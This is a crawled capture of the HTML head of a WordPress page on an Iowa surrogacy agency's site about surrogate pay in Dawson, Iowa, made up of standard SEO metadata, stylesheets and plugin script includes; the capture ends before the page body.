

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/
body_size: 102676
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://iowasurrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in Dawson IA | Compensation Guide</title>
	<meta name="description" content="Read our helpful guide on surrogate mother pay in Dawson IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form." />
	<link rel="canonical" href="https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in Dawson IA | Compensation Guide" />
	<meta property="og:description" content="Read our helpful guide on surrogate mother pay in Dawson IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form." />
	<meta property="og:url" content="https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/" />
	<meta property="og:site_name" content="Surrogacy Agency in Iowa" />
	<meta property="article:published_time" content="2018-12-08T12:47:07+00:00" />
	<meta property="article:modified_time" content="2018-09-14T09:31:17+00:00" />
	<meta name="author" content="Angel Dela Cruz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel Dela Cruz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/","url":"https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/","name":"Surrogate Mother Pay in Dawson IA | Compensation Guide","isPartOf":{"@id":"https://iowasurrogacy.com/#website"},"datePublished":"2018-12-08T12:47:07+00:00","dateModified":"2018-09-14T09:31:17+00:00","author":{"@id":"https://iowasurrogacy.com/#/schema/person/4df4c5d7bf3a4e35524cd1fc8488bf60"},"description":"Read our helpful guide on surrogate mother pay in Dawson IA. To learn more please call us at (515) 212-2690 or Apply today by filling out our form.","breadcrumb":{"@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/"]}]},{"@type":"BreadcrumbList","@id":"https://iowasurrogacy.com/surrogate-mother-pay-in-dawson-ia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iowasurrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://iowasurrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Mother Pay in Dawson IA"}]},{"@type":"WebSite","@id":"https://iowasurrogacy.com/#website","url":"https://iowasurrogacy.com/","name":"Surrogacy Agency in Iowa","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iowasurrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://iowasurrogacy.com/#/schema/person/4df4c5d7bf3a4e35524cd1fc8488bf60","name":"Angel Dela Cruz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iowasurrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel Dela Cruz"},"url":"https://iowasurrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Feed" href="https://iowasurrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Comments Feed" href="https://iowasurrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iowasurrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b584d3ee94cd34720a5b9b5b455bd458"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://iowasurrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=b584d3ee94cd34720a5b9b5b455bd458' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"919e171962","ajaxurl":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=b584d3ee94cd34720a5b9b5b455bd458" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://iowasurrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iowasurrogacy.com/wp-json/wp/v2/posts/2613" />
<link rel='shortlink' href='https://wp.me/p7zxSM-G9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iowasurrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
